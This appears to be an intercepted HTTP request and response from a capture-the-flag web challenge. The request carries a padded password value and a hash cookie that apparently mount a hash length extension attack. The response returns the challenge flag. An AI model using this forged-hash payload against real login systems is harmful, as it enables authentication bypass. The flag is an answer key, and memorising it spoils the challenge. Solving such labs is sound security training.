 Request
Raw Params Headers Hex
POST /web/kzhan.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
Referer: http://ctf5.shiyanbar.com/web/kzhan.php
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7;
source=0;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1533188080,1533278329;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*109395%2CnickN
ame%3A%E6%99%B4%E6%99%A8;getmein=8286d89e3fdcf07389c3f6d635ab9
4b0; Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1533629340;
PHPSESSID=qh47ruq9vs15fkcca0ivh3cs23
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=admin%80%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%c8%0
0%00%00%00%00%00%001dl
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 07 Aug 2018 09:56:55 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 112
Connection: close
Content-Type: text/html
<html>
<body>
Congratulations! You are a registered user.
The flag is CTF{cOOkieS_4nd_hAshIng_G0_w3LL_t0g3ther}